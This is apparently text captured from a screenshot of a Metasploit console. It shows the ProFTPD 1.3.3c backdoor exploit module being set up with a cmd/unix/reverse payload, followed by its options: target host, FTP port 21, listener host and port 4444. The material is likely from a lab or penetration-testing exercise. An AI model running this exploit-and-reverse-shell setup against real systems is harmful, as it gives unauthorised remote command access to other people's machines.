 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) >